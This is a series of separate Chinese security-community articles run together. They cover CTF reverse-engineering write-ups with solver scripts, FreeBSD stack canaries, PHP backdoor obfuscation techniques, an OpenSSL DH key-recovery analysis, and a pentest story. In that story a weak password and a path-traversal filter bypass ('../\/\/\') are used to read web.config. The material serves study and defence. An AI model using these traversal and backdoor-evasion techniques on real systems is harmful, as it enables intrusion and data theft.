if( dwExcpAddr == EXCP_ADDR_1 ) // 第一次非法指令异常
{
// decoding
ReadProcessMemory( // 读子进程内存空间
pi.hProcess,
(LPCVOID)(dwExcpAddr + 2),
pBuf,
DECODING_SIZE,
NULL);
for(DWORD i = 0; i < DECODING_SIZE; i++) // 进行异或解码
pBuf[i] ^= DECODING_KEY;
WriteProcessMemory( // 写回子进程内存空间
pi.hProcess,
(LPVOID)(dwExcpAddr + 2),
pBuf,
DECODING_SIZE,
NULL);
// 修改EIP
ctx.ContextFlags = CONTEXT_FULL;
GetThreadContext(pi.hThread, &ctx);
ctx.Eip += 2;
SetThreadContext(pi.hThread, &ctx);
}
整个代码逻辑十分清楚,就是一个读子进程内存空间,然后解码并写回的过程,最后调整一下EIP。处理完异常之后,通过ContinueDebugEvent让子进程接着执行:
ContinueDebugEvent(de.dwProcessId, de.dwThreadId, DBG_CONTINUE); // 异常处理完毕,接着执行子进程
解码完毕后,子进程接着执行,这时候会发生第二次非法指令异常,位置在0x00401048,这时候的处理方法就比较简单了,直接patch就可以。
综上所述,Debug
Blocker反调试技术可以看做是一个动态Patch的过程,子进程函数如果直接静态用IDA看的话,由于没有Patch,所以这段代码是被加密的。如果尝试调试子进程的话,由于存在调试者-被调试者的关系,导致子进程无法被调试器Attach。
不过还是有办法解决的,接下来部分我将结合一道运用Debug Blocker的CTF逆向题目,使用两种方法进行逆向。
## 三、 例题
这个题目来自于CFF 2016的一个逆向题目:软件密码破解-2。现在在一位大
师傅做的OJ(Jarvis OJ)上可以做。这里给出题目程序和我打好patch的程序:<https://github.com/b1ngoo/crack>
经过patch后的程序可以在IDA 7.0中反编译。
这个题目网上已经有不少WriteUp了,不过基本都是看懂这个程序流程之后,手动打Patch再看子进程做的,这种方法对付这种关键算法比较简单的程序还挺方便的,如果难一点,需要动态调试这个子进程代码就不行了,这里两种方法都介绍一下吧。
### (1)方法1
这种方法使得我们可以直接调试子进程,大致顺序如下:
* 将子进程要分析的代码设置为无限循环
* 将父进程与从子进程中分离(Detach)
* 使用Ollydbg附加子进程进行调试
首先Ollydbg加载题目程序,调试的时候尽量用原版的OD调试,因为吾爱OD或者其他插件可能会导致一些异常被忽略(比如Strong OD插件),在0x
004013BF位置下断点看子进程的hProcess,输入,然后断下来:
记下这个值hProcess=0x2C,接着执行,接着在0x004013FC位置下断点,记录ThreadId=0xF6C和ProcessId=0x224(不同环境中其值并不相同):
这个时候,子进程的代码已经被父进程修复过了,如果现在接着执行ContinueDebugEvent()函数,子进程就会接着正常执行了,现在就是我们调试这个子进程的机会。
通过OD对父进程的进程空间进行修改,再次执行WriteProcessMemory() API将子进程的添加一个无限循环,方法如下:
然后调用ContinueDebugEvent函数让子进程再次跑起来:
为了让OD可以Attach子进程进行调试,需要解除父进程与子进程的调试者-被调试者的关系,我们可以使用DebugActiveProcessStop()
API进行Detach(分离):
依次执行这些指令,就可以解除父进程与子进程的调试者-被调试者的关系,然后使用OD附加子进程调试,如果遇到系统断点直接F9运行,然后F12暂停,OD就在当前运行的代码位置暂定了:
然后根据静态分析的结果,将前面无限循环的两个字节写回就可以了:
接着就可以愉快的调试了,具体算法说明看下面静态部分方法2吧。
### (2)方法2
这个方法就是看IDA,结合OD动态调试搞懂sub_401180函数,然后就可以知道这个程序的逻辑是这样的:
直接执行程序,通过输入传参的方式,执行流到第一个分支,进入sub_401180函数,在该函数中,通过CreateProcess函数运行自身,并通过命令行的传参的方式把输入传给该程序,执行流进入第二个分支。接着通过WriteProcessMemory对该程序进行动态patch,将程序改为真正的样子,保证其正常执行。然后在第二个分支对输入与某个字符串逐字节异或,并每一位加1。将得到的运算结果通过OutputDebugString函数传回父进程,父进程通过ReadProcessMemory将返回值读入Buffer,最后与程序硬编码的值进行比对,比对成功返回1,否则返回-1。
所以解决方法就是我们手动修复子进程分支,修复完毕后程序就可以反编译了,算法十分简单:
然后根据正向算法写出逆向算法即可,我用python模仿了一下正向过程,并且给出了逆向的代码:
# -*- coding:utf-8 -*-
# reverse
a = [0x65 ,0x6C, 0x63, 0x6F, 0x6D, 0x65, 0x20, 0x74, 0x6F, 0x20, 0x43, 0x46, 0x46, 0x20, 0x74, 0x65, 0x73, 0x74, 0x21]
b = [0x25,0x5c,0x5c,0x2b,0x2f,0x5d,0x19,0x36,0x2c,0x64,0x72,0x76,0x80,0x66,0x4e,0x52] # 被比较的
flag = ""
for i in range(16):
b[i] = b[i] - 1
flag += chr(b[i]^a[i])
print flag
''' encrypt
a = "AAAAAAAAAAAAAAAA"
a = [ord(i) for i in a]
print a
b = []
c = [0x65 ,0x6C, 0x63, 0x6F, 0x6D, 0x65, 0x20, 0x74, 0x6F, 0x20, 0x43, 0x46, 0x46, 0x20, 0x74, 0x65, 0x73, 0x74, 0x21]
for i in range(len(a)):
t = a[i]^c[i]
t = t + 1
b.append(hex(t))
print b
'''
带入看看,发现结果是正确的: | 社区文章 |
**作者: wzt
原文链接:<https://mp.weixin.qq.com/s/-RyiuZIZWxUc38q7vGXY7A>**
# 1 用户层
Freebsd默认的编译器是clang,在libc的实现如下:
libc/secure/stack_protector.c:
long __stack_chk_guard[8] = {0, 0, 0, 0, 0, 0, 0, 0};[1]
static void __guard_setup(void) __attribute__((__constructor__, __used__));[2
static void
__guard_setup(void)
{
error = _elf_aux_info(AT_CANARY, (void *)tmp_stack_chk_guard,[3]
sizeof(tmp_stack_chk_guard));
if (error == 0 && tmp_stack_chk_guard[0] != 0) {
for (idx = 0; idx < nitems(__stack_chk_guard); idx++) {
__stack_chk_guard[idx] = tmp_stack_chk_guard[idx];
tmp_stack_chk_guard[idx] = 0;
}
return;
}
len = sizeof(__stack_chk_guard);
if (__sysctl(mib, nitems(mib), __stack_chk_guard, &len, NULL, 0) ==
-1 || len != sizeof(__stack_chk_guard)) {
/* If sysctl was unsuccessful, use the "terminator canary". */
((unsigned char *)(void *)__stack_chk_guard)[0] = 0;[4]
((unsigned char *)(void *)__stack_chk_guard)[1] = 0;
((unsigned char *)(void *)__stack_chk_guard)[2] = '\n';
((unsigned char *)(void *)__stack_chk_guard)[3] = 255;
}
}
[1] 处的__stack_chk_guard是个全局数组,保存的是每个进程的stack canary值,它是通过[3]处的_elf_aux_info获取,
而这个值是在内核执行execve加载二进制程序时就提前设置好的:
exec_copyout_strings:
/*
* Prepare the canary for SSP.
*/
arc4rand(canary, sizeof(canary), 0);
destp -= sizeof(canary);
imgp->canary = destp;
copyout(canary, (void *)destp, sizeof(canary));
imgp->canarylen = sizeof(canary);
如果用户使用的是gcc编译器,那么stack canary的值则是在libc初始化时动态生成的:
contrib/gcclibs/libssp/ssp.c:
void *__stack_chk_guard = 0;
static void __attribute__ ((constructor))
__guard_setup (void)
{
fd = open ("/dev/urandom", O_RDONLY);
if (fd != -1)
{
ssize_t size = read (fd, &__stack_chk_guard,
sizeof (__stack_chk_guard));
}
p = (unsigned char *) &__stack_chk_guard;
p[sizeof(__stack_chk_guard)-1] = 255;
p[sizeof(__stack_chk_guard)-2] = '\n';
p[0] = 0;
}
通过读取/dev/urandom来获取一个指针地址,在64位上就是8字节。
# 2 内核层
大家要注意一个进程有两个栈, 一个栈用于运行在用户态, 一个栈用于进程使用系统调用时的内核栈。 freebsd的所有进程的内核栈都使用的是同一个stack
canary值, 而linux的每个进程内核栈stack
canary值都是不一样的,这样做会带来更高的安全强度,但是对于设计来讲,则会加大了性能开销,linux为了实现这个功能,需要在进程切换的路径中增加对stack
canary的切换。
kern/stack_protector.c:
long __stack_chk_guard[8] = {};
static void
__stack_chk_init(void *dummy __unused)
{
size_t i;
long guard[nitems(__stack_chk_guard)];
arc4rand(guard, sizeof(guard), 0);
for (i = 0; i < nitems(guard); i++)
__stack_chk_guard[i] = guard[i];
}
很简单,使用arc4rand生成一个随机值,仅此而已, 非常简单。
* * * | 社区文章 |
# 后门混淆和逃避技术
##### 译文声明
本文是翻译文章,文章来源:imperva.com
原文地址:<https://www.imperva.com/blog/2018/07/the-trickster-hackers-backdoor-obfuscation-and-evasion-techniques/>
译文仅供参考,具体内容表达以及含义原文为准。
[后门](https://en.wikipedia.org/wiki/Backdoor_computing)是用于旁路系统的正常认证或加密的方法。有时开发人员会出于各种原因为自己的程序构建后门程序。例如,为了提供简单的维护,开发人员引入了一个后门,使他们能够恢复制造商的默认密码。
另一方面,攻击者经常将后门注入易受攻击的服务器来接管服务器,执行攻击并上传恶意payload。后门为黑客发动进一步攻击铺平了道路。例如,攻击者可能会注入后门,允许他们在受感染的服务器上执行代码或上传文件。此代码和文件将包含实际攻击,其中可能包含不同类型的有效payload,例如从内部数据库窃取数据或运行[加密恶意软件](https://www.imperva.com/resources/resource-library/webinars/protect-web-applications-cryptomining/)。
在这篇博客中,我们将讨论一些攻击者在逃避检测时注入后门的方法。我们将展示在数据中发现的真实后门的示例,以及它们如何使用不同的规避和混淆技术,其中一些非常复杂。
## 后门的类型
有几种后门,用不同的编程语言编写。例如,用PHP编写的后门设计用于在PHP上运行的服务器,而不是用ASP编写的后门用于在.net服务器上运行。
后门的目的可能各不相同,从允许攻击者在受感染机器上运行操作系统命令的Web shell到允许攻击者上载和执行文件的特制后门。
在像GitHub这样的网站上公开有很多开源后门。黑客可以选择注入一个已知的后门,但随后他们很容易被发现。更复杂的黑客创建他们自己的后门或混淆他们使用不同的逃避技术注入的已知后门。
## 常见的安全控制
安全控件可能会尝试使用几种不同的方法来阻止后门。其中之一是在HTTP请求期间阻止后门的初始注入,该请求通常使用已知漏洞注入服务器。另一种方法是在HTTP响应期间分析后门的内容,以查找它是否包含被视为恶意的代码。
这应该不足为奇,因为攻击者在注入这些后门时努力隐藏自己的真实意图。黑客通常使用几种规避技术,包括混淆已知的功能和参数名称以及使用恶意代码的编码。在接下来的部分中,我们将展示用PHP编写的后门,其中攻击者使用不同的技术以避免安全控制检测。
### PHP逃避技术
有许多方法可用于攻击者逃避检测。然而,总体动机是掩盖已知函数或PHP关键字。一些已知的功能和关键字包括:
### 字符重新排序
在此示例中,此页面的可视输出是众所周知的“404 Not
Found”消息(第2行),这可能表示错误。但是,此页面中有一个嵌入式后门代码(第3-13行)。关键字“_POST”写在普通网站上;
但是,攻击者使用一种简单的方法来隐藏它:
图1:后门隐藏“_POST”关键字
在第1行中,后门代码会关闭所有错误报告,以避免在出现错误时进行检测。在第3行中,“ 默认
”参数被定义为似乎是随机字符组合。在第4行中,当代码重新排序这些字符并将它们转换为大写以构建关键字“ _POST ” 时,定义“ about
”参数。此关键字在第5-12行中用于检查对此页面的HTTP请求是否通过POST方法完成,以及是否包含“ lequ ”参数。
如果是这样,后门使用“ eval ”函数来运行参数“ lequ ”中发送的代码。因此,后门从post请求中的参数读取值,而不使用关键字“ $ _POST
”。
### 字符串连接
攻击者用来混淆已知关键字的另一种流行方法是字符串连接,如下例所示:
图2:使用字符串连接隐藏已知函数的后门程序
与之前的后门相反,已知函数在没有混淆的情况下写入后门本身,此代码段中唯一可见的命令是“
chr”函数(第1行)。此函数采用0到255之间的数字并返回相关的ascii字符。
在字符或字符串末尾添加一个点是将它连接到下一个字符串的PHP方法。使用此功能,攻击者可以连接多个字符或字符串以创建表示已知函数的关键字,从而将其隐藏起来。
最后,此功能在开头用“@”符号执行,超过了错误通知的打印。此后门的目的是创建一个函数,用于评估post请求的第一个参数中给出的代码。使用此后门,攻击者可以使用POST请求欺骗检测系统并将任意代码发送到受感染的服务器,其中代码将被执行。
### 不推荐使用的功能
虽然在以前版本的PHP中已经弃用了某些功能或功能,但我们仍然看到攻击试图在当前后门中滥用此功能,如下例所示:
图3:使用preg_replace的弃用功能的后门程序
这个单行代码片段可能看起来很简单,但它实际上使用了一些规避技术,并且作为后门可能会带来很多危害。首先,“str_rot13”函数接受一个字符串,并将每个字母移位到字母表中的13个位置。这个函数在’riny’上的输出是众所周知的函数’eval’。接下来,“preg_replace”函数采用正则表达式,替换字符串和主题字符串。然后,它搜索主题中正则表达式的每次出现,并用替换字符串替换它。上例中的输出字符串将是:
意思是,从post请求中评估参数’rose’中的表达式。
注意’preg_replace ‘中的’/
e’标签。这是一个不推荐使用的标记,它告诉程序执行’preg_replace’函数的输出。PHP手册指出了有关此修饰符的以下警告:“
小心不建议使用此修饰符,因为它可以轻松引入安全漏洞”。此修饰符在PHP 5.5.0中已弃用,自PHP
7.0.0起已删除。那么为什么要担心自PHP新版本以来被删除的已弃用功能呢?请看W3Techs的以下调查:
图4:使用各种PHP版本的网站的百分比(W3Techs.com,2018年7月3日)
根据这项调查,超过80%的用PHP编写的网站都使用了一个版本,其中使用了’preg_replace’函数的弃用’e’修饰符。因此,用PHP编写的绝大多数网站都容易受到使用此弃用修饰符的攻击。
作为逃避检测的另一种方法,代码将使用前面示例中所示的“@”符号进行评估,这超出了错误消息。
### 多步PHP逃避技术
存在一些逃避方法,攻击者使用多种技术的组合来混淆他们的代码。
**反向字符串,连接,压缩和编码**
图5:后门使用反向字符串,base64编码和gzinflate压缩来隐藏代码
在此示例中,攻击者使用多种方法组合来隐藏代码。首先,攻击者使用上述“ preg_replace”函数和评估代码的“ /
e”修饰符。在第二个参数中,我们可以看到攻击有效负载被拆分为多个字符串并与“。”运算符连接。我们还可以看到攻击者使用“ strrev”函数来反转连接字符串“
lave”的顺序,后者变成“eval”。连接后,我们得到以下有效payload:
这里,代码不仅使用base64编码进行编码,还使用“deflate”数据格式进行压缩。解码和解压缩后,我们得到以下有效payload:
这意味着在GET或POST请求中评估“error”参数中发送的代码。
**字符串替换,连接和编码**
图6:使用字符串替换来隐藏函数名称和base64编码的后门程序
在此示例中,攻击者在变量中隐藏函数名称,并使用base64编码对后门本身进行模糊处理。唯一可见的已知关键字是第2行中的“ str_replace
”,它只使用一次。
让我们回顾一下代码,看看它是如何工作的。首先,在第2行中,参数“ tsdg ”的值为“ str_replace ”,取字符串“
bsbtbrb_rbebpblacb e”并使用str_replace函数删除所有字母“ b ”
。在这里,攻击者通过创建包含指定函数(包括附加字母)的字符串来混淆已知的PHP函数。然后,使用str_replace函数删除这些字母。
接下来,使用相同的方法,在第6和7行中,参数“ zjzy ”被赋予值“ base64_decode ”,参数“ liiy ”被赋予值“
create_function ”。请注意,不是直接使用str_replace函数,而是使用参数“ tsdg ”来逃避检测。
接下来,第1,3,4,5行中还有四个包含base64编码文本的参数。在第8行中,这四个参数的值按特定顺序连接,以形成在base64中编码的长字符串。第8行中的参数“
iuwt ”将包含以下代码行:
此代码将创建一个函数,从base64编码的文本中删除所有“ hd ”,然后解码它。在第9行中,执行此函数并将base64编码的文本解码为:
图7:解码的base64文本
这是后门本身。此后门将执行通过cookie发送到受感染服务器的代码。在第6行中,使用preg_replace函数和两个正则表达式更改通过cookie发送的值。然后,对已更改的文本进行base64解码并执行,运行攻击者发送的任意代码。
这个后门的逃避技术比我们在前一节中看到的要复杂得多。在这里,除了使用参数而不是PHP函数之外,后门本身在base64中解码。另外,为了避免简单的base64解码机制,base64文本被分成四个部分,并且字符“
hd ”被添加到随机位置以防止文本被解码。
### O和0 Catch
在下一个后门,逃避技术甚至更复杂,需要更多的步骤才能找到真正的后门:
图8:使用几种规避技术的后门程序。所有参数名称都由O和0组成
同样,只有两个可见的已知函数是“ urldecode
”,它在第1行用于解码URL,而“eval”用在第7行。解码的URL只是乱码,但在后面的步骤中用于字符连接在之前的逃避方法中看到过。
所有参数名称都由零和大写O组合而成。由于这两个字符在视觉上相似,因此很难阅读和理解代码。使用来自先前解码的URL的字符串联为每个这样的参数分配字符串。参数值为:
第3行 – ‘strtr’
第4行 – ‘substr’
5号线 – ‘52’
第2 + 6行 – 连接在一起形成’ base64_decode ‘
最后,在第7行中,在base64中编码的长文本正在被解码,然后使用先前定义的“ base64_decode ”参数执行。解码后的文字是:
图9:base64解码文本。由于存在由O和0组成的参数,代码仍然是不可读的
这不是后门本身,而只是逃避的又一步。这里,先前定义的O和0的参数再次被使用。
第1行包含另一个用base64编码的长文本,但这次解码更复杂,不能按原样解码。将第2行中的参数替换为其值,可得到以下代码行:
图10:与之前相同的代码,用其值替换参数
其余O和0的参数是第1行的编码base64文本。此命令获取编码文本的偏移量为104的部分,然后创建一个映射到编码文本的第二个52个字符的前52个字符并使用strtr函数将字符替换为字符。然后,使用eval函数对被操纵的文本进行base64解码和执行。不使用上述地图就不可能解码文本。最后,文本被解码为实际的后门:
图11:base64解码后的后门本身。揭示了攻击者的真实意图
现在攻击者的真实意图被揭露了。此后门的目的是创建一个包含“输入”标记的新HTML表单,该标记使攻击者能够上载文件。然后,攻击者可以上传他选择的文件,后门将其移动到受攻击服务器内的攻击者指定的目录。后门还通过打印相应的消息指示文件是否已成功移动到所需的文件夹。
## 逃避技术摘要
如上例所示,攻击者正在尽最大努力隐藏其恶意代码并逃避检测。我们在攻击者使用的数据中看到的一些技术是:
• 使用字符串操作隐藏已知的PHP函数(替换,连接,反向,移位和拆分)
• 使用模糊的参数名称,如随机字符或字符O和0的组合,它们在视觉上相似
• 使用base64编码对后门或其部分代码进行编码
• 使用压缩作为隐藏后门代码的方法
• 通过操纵文本来混淆base64编码的文本以避免简单的解码
• 通过在输入上使用“preg_replace”函数上传后发送到后门的请求
## 缓解建议
有几个预防措施可以减轻后门攻击。
首先,在后门的上传点。这是阻止后门的最佳位置,因为它甚至在上传到受感染的服务器之前就已经发生了。通常,后门的上传是使用已知漏洞完成的,大多数时候是通过利用或未经授权的文件上传来完成的。建议使用易受RCE漏洞影响的服务器的组织使用最新的供应商补丁程序。手动修补的替代方法是虚拟修补。虚拟补丁主动保护Web应用程序免受攻击,减少暴露窗口并降低紧急补丁和修复周期的成本。
其次,在上传后门时,可以检查上传的代码本身是否有恶意内容。检查代码可能很复杂,因为攻击者会对代码进行模糊处理,因此无法理解,并且通常在查看代码时没有太多清晰的代码。使用静态安全规则和签名可能会导致成功有限。相反,其他动态规则包括分析应用程序的正常行为并警告与分析行为的任何偏差。
第三,如果后门已经上传到受感染的服务器上,则可能会阻止攻击者和后门之间的通信。此方法会阻止后门工作并向服务器管理员发出警报,因此可以删除后门。
审核人:yiwang 编辑:边边 | 社区文章 |
又是加班的一天
无力吐槽
今日碰到的一个任意文件下载bypass
应该是程序特性,跟防火墙不知有没有关联,估计乱打乱撞了
1.
开局一张图,弱口令搞起来
密码3个a
真是善解人意的一天呢
老规矩找上传点
可惜是白名单,shell无望了
上传没戏,看看下载能不能有戏
尝试跨目录,读取文件
这不就是纯纯白给吗
Filename是下载出来的文件名
Filepath是下载的文件路径
尝试读取web.config
不出意外的话,意外就来了
正常拦截的话,读取的话就会拦截了
这里也是奇怪无语了,读取web.config就拦截
尝试绕过
拦截: / // \ \
尝试了很久,空符号,特殊符号,转码都无法绕过
玄学来了
尝试../\/\/\居然读取出来了,奇怪的知识又增加了。 | 社区文章 |
# OpenSSL CVE-2016-0701私钥恢复攻击漏洞分析
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://blogs.360.cn/blog/openssl%E7%A7%81%E9%92%A5%E6%81%A2%E5%A4%8D%E6%94%BB%E5%87%BB%E6%BC%8F%E6%B4%9Ecve-2016-0701%E5%88%86%E6%9E%90/>
译文仅供参考,具体内容表达以及含义原文为准。
by: au2o3t @360 Cloud Security Team
**0x01 前言**
2016年1月28日,OpenSSL官方发布了编号为 CVE-2016-0701 的漏洞。该漏洞发生在OpenSSL 1.0.2 版本中(OpenSSL
1.0.2f和以后版本不受影响),在使用DH算法时对不同客户端使用了相同私钥和不安全的大素数,导致攻击者可以通过降阶的攻击方式(或者是秘钥恢复估计)来获取服务器端的私钥,从而解密tls。
360云安全团队的au2o3t对官网和发现者Antonio Sanso提供的实现存在疑惑,并提供了一份我们认为是正确的漏洞分析(欢迎反馈)。
hf
**
**
**0x02 分析**
[](http://blogs.360.cn/wp-content/uploads/2016/02/sss.png)
^领导说了必须得有图^
看了CVE-2016-0701 发现者Antonio Sanso的博文(参考1), 对其中的攻击步骤“calculate yb = g*xa (mod p)
* B”和“yb^xa * B^xa (mod p)”的由来百思而始终不得其解,
并且一直对文档中以及openssl官方中所描述需要“多次握手”颇有疑惑(参考2)。
经过一番研究,总算实现了攻击并找到了理论证明。
事实上,攻击者并不需要多次握手。只要握手一次,获得服务器公钥即可。
而Antonio Sanso文中出现的“calculate yb = g*xa (mod p) * B”和“yb^xa * B^xa (mod
p)”依旧不知所云,似是毫无用处。
所谓私钥恢复攻击,实质上是对不安全素数的降阶攻击。
安全素数也叫苏菲·姬曼(Sophie Germain)素数,如果 p1 是素数,p2 = p1*2+1 也是素数,那么 p2
就是安全素数,反之则是不安全的。
DH密钥交换算法的安全性基于有限域上离散对数的难解性,而其保障正是强素数模。
服务器随机产生私钥 xb,计算公钥 yb = g^xb mod p (DH中,素数 p 和 g 是公开的)。
若其中 p 不够强(不是安全素数),则 p-1 可被分解为若干素因子,这正是攻击者可利用之处。
攻击者已知 g,p,yb 的情况:
若p-1可被因式分解为若干小因子,则可进行降阶攻击。
原式(yb = g^xb mod p)中,由于 orb(g) 值很大,难以暴力破解。
但 p-1 可分解的情况,可对其降阶:
令 g’ = g^((p-1)/q) mod p,其中 q 是 p-1 的一个素因子,则 g’ 的阶降低为 q,
那么 g’^xb mod p = g’^(xb mod q) mod p = yb^((p-1)/q)。
至多 q 次,可以暴力得到 x’ = xb mod q 值(其实至多 q^(1/2)次可得),
按此法,若能得到 p-1 的若干素因子 q1,q2,q3。。。
则同理可得,g1,g2,g3。。。及 y1,y2,y3。。。
即可以较低复杂度计算出 x1 = xb mod q1,x2 = xb mod q2,x3 = xb mod q3。。。
于是由中国剩余定理可得:
xb = ( x1*q1’*q2*q3*。。。+ x2*q1*q2’*q3*。。。+ x3*q1*q2*q3’。。。+ 。。。 ) mod
q1*q2*q3*。。。
(q1’*q2*q3*。。。= 1 mod q1,q1*q2’*q3*。。。 = 1 mod q2 。。。 见“中国剩余定理”)
实现攻击的时间复杂度取决于 p-1 分解出的最大素因子长度。
验证:
为方便快速验证原理,不妨取一较小 p 值,如 p = 192271,g = 2。
易知,p-1 可分解为 2 * 3 * 5 * 13 * 17 * 29。
假设服务器取随机私钥 xb = 34567,那么其公钥 yb = 2^34566 mod 192271 = 44402。
========================================================================================================
则攻击方已知量为 p = 192271,g = 2, yb = 44402,由此3量我们来尝试计算其私钥 xb:
由于 p-1 可分解为 2 * 3 * 5 * 13 * 17 * 29,
设 q1 = 2,q2 = 3,q3 = 5,q4 = 13,q5 = 17,q6 = 29。
依上面公式 g’ = g^((p-1)/q) mod p,可计算:
g1 = g^((p-1)/q1) mod p = 2^(192270/2) mod 192271 = 1,同理:
g2 = 2^(192270/3) mod 192271 = 136863,
g3 = 2^38454 mod 192271 = 118548,
g4 = 2^14790 mod 192271 = 95011,
g5 = 2^11310 mod 192271 = 141591,
g6 = 2^6630 mod 192271 = 148926,
同样计算 y’ = yb^((p-1)/q) 可得:
y1 = 1,
y2 = 136863,
y3 = 156372,
y4 = 1,
y5 = 188120,
y6 = 190612,
根据 g’^(xb mod q) mod p = yb^((p-1)/q) 即:
g1^(xb mod q1) mod p = y1,
g2^(xb mod q2) mod p = y2,
g3^(xb mod q3) mod p = y3,
……
即可算出:
x1 = xb mod 2 = 1,
x2 = xb mod 3 = 1,
x3 = xb mod 5 = 2,
x4 = xb mod 13 = 0,
x5 = xb mod 17 = 6,
x6 = xb mod 29 = 28,
由中国剩余定理:
xb = x1*q1’*q2*q3*q4*q5*q6 + x2*q1*q2’*q3*q4*q5*q6 + x3*q1*q2*q3’*q4*q5*q6 +
x4*q1*q2*q3*q4’*q5*q6 +
x5*q1*q2*q3*q4*q5’*q6 + x6*q1*q2*q3*q4*q5*q6′ mod (q1*q2*q3*q4*q5*q6)
易算得:
q1’=1,
q2’=1,
q3’=4,
q4’=3,
q5’=7,
q6’=21,
则 xb = 1*96135 + 1*64090 + 2*4*38454 + 0 + 6*7*11310 + 28*21*6630 mod 192270
= 4841317 mod 192270
= 34567
即实现了已知 p,g,yb,求 xb。
**0x03 写在最后**
如前言所述,我们在坚信自己认为是正确的路上前进着。
gl
**0x04 参考**
1.[ http://intothesymmetry.blogspot.com/2016/01/openssl-key-recovery-attack-on-dh-small.html](http://intothesymmetry.blogspot.com/2016/01/openssl-key-recovery-attack-on-dh-small.html)
2
.[https://openssl.org/news/secadv/20160128.txt](https://openssl.org/news/secadv/20160128.txt) | 社区文章 |
# 西湖论剑网络安全技能大赛逆向题解
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
题目还是好玩。
## TacticalArmed
看程序的启动项发现了回调函数,里面创建一个线程。
这个线程里面还添加了一个异常处理函数:且里面有一个int2d中断。如果有调试器,调试器就会接管这个 int 2dh
产生的异常从而不走我们设置的异常回调处理函数。
看到注册的异常处理函数:赋值4个4字节数据。
所以说我们要把int2d产生的异常交给程序处理才是正确的行为。也就是要有那个4个4个字节数据执行的过程。
再看到main函数,首先预留了16字节大小的可读可写可执行的内存。
下面的加密:从整体结构可以看出来程序是8字节一组加密,且每组加密33轮,加上开始赋值的4个4字节数据,这很大概论是tea类加密了。
然后调试跟踪一下流程,ida调试会卡住,选择x32dbg
就是跟踪看v21每次执行了那些指令。
mov ecx, dword ptr ds:[0x00405748]
sub ecx, 0x7E5A96D2
mov dword ptr ds:[0x00405748], ecx
mov edx, dword ptr ds:[0x0040564C]
shr edx, 0x5
mov eax, dword ptr ds:[0x00405004]
add eax, edx
mov ecx, dword ptr ds:[0x00405748]
add ecx, dword ptr ds:[0x0040564C]
xor eax, ecx
mov edx, dword ptr ds:[0x0040564C]
shl edx, 0x4
mov ecx, dword ptr ds:[0x00405000]
add ecx, edx
xor eax, ecx
mov edx, dword ptr ds:[0x00405648]
add edx, eax
这样简单跟踪下,记录开始的一些加密指令,手动反编译或者在ida中反编译下:
sum = 0
sum -= 0x7E5A96D2
enc[0] += (((enc[1] >> 5) + key[1]) ^ (enc[1]+sum))^((enc[1] << 4)+key[0])
很明显的tea,注意一下deltea和轮数就好。
解密。
def de_tea(enc, sum):
v0 = enc[0]
v1 = enc[1]
for i in range(33):
v1 -= ((v0<<4) + key[2]) ^ (v0 + sum) ^ ((v0>>5) + key[3])
v1 &= 0xffffffff
v0 -= ((v1<<4) + key[0]) ^ (v1 + sum) ^ ((v1>>5) + key[1])
v0 &= 0xffffffff
sum += 0x7E5A96D2
sum &= 0xffffffff
return [v0, v1]
enc = [0x422F1DED, 0x1485E472, 0x35578D5, 0xBF6B80A2, 0x97D77245, 0x2DAE75D1, 0x665FA963, 0x292E6D74,0x9795FCC1, 0xBB5C8E9]
key = [0x7CE45630, 0x58334908, 0x66398867, 0xC35195B1]
sum = 0
x = 0
flag = b''
for i in range(5):
sum = (x-0x7E5A96D2*33)&0xffffffff
x = sum
enc[2*i:2*i+2] = de_tea(enc[2*i:], sum)
#print(a.to_bytes(4, "little")+b.to_bytes(4, "little"))
for i in enc:
flag += i.to_bytes(4, "little")
print(flag)
## gghdl
从字符串定位到关键函数,然后用字符串帮助我们理清一下程序流程,如出现wrong的分支我们就不用去分析了。
其中让我看清程序程序的加密流程是从case4:
这里v2表示下一步要执行的分支,开始赋值的5,然后如果那个if条件成立修改v6的为6,也就是修改下一步要执行分支。
看一下5和6对应的分支。
5:
6:
不难看出5是最后的判断分支,也就是最后是否正确的判断;6是加密分支。
然后在调试验证一下那个条件判断比较的2个值:很明显是比较当前index是否等于44
从以上我们就能知道程序是在循环取出每个字节进行加密。
然后再来直接看到最后判断成功要满足的条件。v37要等于44,也就是 ** _(_DWORD_ )(a1 + 272);**等于44
点击272,从ida中的高亮看程序那些代码对他进行了修改。可以发现都在case7中,且case7中进行分段的处理。输入的[0, 7] [8, 16],
[16, 24]….
也是看到要v11的值要为1才进行++(_DWORD )(a1 + 272);
而v11是进行compare函数来比较的返回值,这里分析后注释的。
最后就是加密操作,更多的是用数据测试出来的。
调试看到输入只经过一个函数: **sub_55750F82C1D0((__int64) &v127, v43, 8);**
返回值是8位,且都只有2和3组成。
我输入的3经过这个函数变成了
其实他就是我输入的该字节的二进制,只是表示的不同,减个2就是了。
同样看到case7中取了一个数据进行同样的操作,最后和输入的加密结果对比,那可以锁定这里是取密文了。
但输入在经过转化二进制后还进行了一个加密操作,具体没去跟,但从测试结果可以知道是单字节映射。
然后输入不同的数据去猜测加密,尝试了加法和减法,但每次加减值并不一样。最后在测试异或时发现每次异或的都是同一个值:0x9c
取出case7中的每部分密文简单解密一下就好:
>>> a = 0x000000D8, 0x000000DD, 0x000000CF, 0x000000DF, 0x000000C8, 0x000000DA, 0x000000E7, 0x000000AC
>>> a = [0x000000D8, 0x000000DD, 0x000000CF, 0x000000DF, 0x000000C8, 0x000000DA, 0x000000E7, 0x000000AC]
>>> p1 = [a[i]^0x9c for i i range(len(a))]
File "<stdin>", line 1
p1 = [a[i]^0x9c for i i range(len(a))]
^
SyntaxError: invalid syntax
>>> p1 = [a[i]^0x9c for i in range(len(a))]
>>> p1
[68, 65, 83, 67, 84, 70, 123, 48]
>>> bytes(p1)
b'DASCTF{0'
>>> b = [0x000000AA, 0x000000AE, 0x000000A5, 0x000000AD, 0x000000A5, 0x000000AA, 0x000000AE, 0x000000B1]
>>> p2 = [b[i]^0x9c for i in range(len(b))]
>>> p2
[54, 50, 57, 49, 57, 54, 50, 45]
>>> bytes(p2)
b'6291962-'
>>> c = [0x000000FD, 0x000000FE, 0x000000FD, 0x000000F8, 0x000000B1, 0x000000A8, 0x000000AC, 0x000000FF]
>>> p3 = [c[i]^0x9c for i in range(len(c))]
>>> p3
[97, 98, 97, 100, 45, 52, 48, 99]
>>> d = [0x000000A4, 0x000000B1, 0x000000A4, 0x000000AF, 0x000000AD, 0x000000A4, 0x000000B1, 0x000000FA]
>>> p4 = [d[i]^0x9c for i in range(len(d))]
